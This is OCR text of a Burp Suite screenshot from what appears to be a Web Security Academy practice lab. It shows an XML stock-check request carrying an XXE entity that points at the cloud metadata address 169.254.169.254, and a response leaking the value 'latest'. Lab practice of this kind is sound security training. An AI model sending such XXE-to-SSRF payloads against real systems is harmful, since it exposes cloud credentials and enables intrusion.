 Burp Intruder Repeater Window Help
Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Extender Project options User options Alerts
3 × 4 × ...
Go Cancel < > Target: https://ac111f531e176c0280fa145300190055.web-security-academy.net ?
Request
Raw Params Headers Hex XML
POST /product/stock HTTP/1.1
Host: ac111f531e176c0280fa145300190055.web-security-academy.net
User-Agent: Mozilla/5.0 (X11; Ubuntu; Linux x86_64; rv:86.0) Gecko/20100101
Firefox/86.0
Accept: */*
Accept-Language: en-US,en;q=0.5
Referer:
https://ac111f531e176c0280fa145300190055.web-security-academy.net/product?productId=2
Content-Type: application/xml
Origin: https://ac111f531e176c0280fa145300190055.web-security-academy.net
Content-Length: 187
Connection: close
Cookie: session=jw8QiVXg31tzjBbht5GfW39Lo0P0qmU4
<?xml version="1.0" encoding="UTF-8"?>
<!DOCTYPE test [ <!ENTITY xxe SYSTEM "http://169.254.169.254/"> ]>
<stockCheck>
<productId>&xxe;</productId>
<storeId>1</storeId>
</stockCheck>
? < + > Type a search term 0 matches
Response
Raw Headers Hex
HTTP/1.1 400 Bad Request
Content-Type: application/json; charset=utf-8
Connection: close
Content-Length: 28
"Invalid product ID: latest"
? < + > Type a search term 0 matches
Done 142 bytes | 1,023 millis